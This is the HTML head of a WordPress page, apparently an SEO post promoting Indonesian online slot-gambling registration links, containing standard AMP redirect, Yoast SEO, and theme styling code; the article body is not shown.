

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/
body_size: 15415
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Pedamaran Timur - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Pedamaran Timur - Holymarylamp" />
	<meta property="og:description" content="Dalam tiap tahunnya selalu banyak beberapa jenis permainan slot online terakhir yang di-launching oleh beberapa provider gaming. Setiap tipe games slot pastinya selalu tawarkan seberapa banyak soal menarik maka dari itu memberinya daya magnet khusus bagi beberapa slotters. Lebih-lebih lagi, cari permainan slot online terbaik dan terkomplet sekarang tidak akan susah adanya link daftar judi&hellip; Continue reading Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Pedamaran Timur" />
	<meta property="og:url" content="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T07:36:20+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/#article","isPartOf":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Pedamaran Timur","datePublished":"2023-01-21T07:36:20+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/"},"wordCount":2035,"commentCount":0,"articleSection":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/","url":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/","name":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Pedamaran Timur - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"datePublished":"2023-01-21T07:36:20+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/"]}]},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Pedamaran Timur"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Flink-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/346" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://holymarylamp.com/?p=346' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/?amp=1"><link rel="amphtml" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}
				body.lock-scrolling > #amp-mobile-version-switcher {
					display: none;
				}
			</style><link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://holymarylamp.com/wp-content/uploads/2023/01/cropped-HYIJXft-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-346 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular has-main-navigation">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
